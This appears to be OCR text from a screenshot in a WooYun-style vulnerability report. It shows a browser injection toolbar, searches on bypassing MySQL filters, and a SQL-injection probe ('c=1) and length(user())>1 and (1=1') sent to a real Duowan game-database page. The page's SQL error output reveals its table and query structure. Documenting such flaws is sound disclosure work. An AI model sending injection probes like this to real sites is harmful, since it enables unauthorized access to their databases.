 多玩诛仙数据库 独家提供怪物掉落 同步游戏更新
多玩诛仙数据库 独家提供怪物掉...
mysql注入 括号过滤_百度搜索
MySQL注射的过滤绕过技巧[3] | ...
17173游戏某站点MySQL报...
db.duowan.com/zx2/skill.php?c=1) and length(user())>1 and (1=1
php
百度 <⌘K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://db.duowan.com/zx2/skill.php?c=1) and length(user())>1 and (1=1
Split URL
Execute
Enable Post data
Enable Referrer
多玩游戏
duowan.com
多玩 | 业界 | 新游 | 公会 | 论坛 | 歪歪 | 电玩 | 下载 | 小游戏 | 单机游戏 | 漫画 | 点卡 | 角色代练 / 游戏金币 / 装备交易
通行证登录
进入
问答版
热门搜索：元魂金身 元魂法身 135级神魔武器大全
职业装备>>
通用装备>>
坐骑飞剑>>
物品道具>>
怪物掉落>>
诛仙NPC>>
生产合成>>
矿物采集>>
特色称谓>>
套装资料>>
宠物资料>>
技能 －
九黎 烈山 天音寺 青云门 合欢派 鬼王宗 鬼道 新手 师门 佛法 魔劫 道术 家族 生活 夫妻 时装
类型： 九黎 类型2： -所有- 名称： 检索
SQL语句错误!SQL语句错误： select * from zx_skill where skill_type=1 and lengthuser1 and 1=1
错误信息： Unknown column 'lengthuser1' in 'where clause'SQL语句错误!SQL语句错误： SELECT * FROM zx_skill WHERE skill_type=1 and
lengthuser1 and 1=1 order by skillid desc LIMIT 0,20
错误信息： Unknown column 'lengthuser1' in 'where clause'
技能名称 分类 学习等级
关于多玩 | 多玩招聘 | 联系多玩 | 广告热线：020-85521516 | 客服热线：020-85535024 转 809
Copyright © 2005-2008 DuoWan.com [多玩游戏] ICP证编号：粤B2-20050785
www.wooyun.org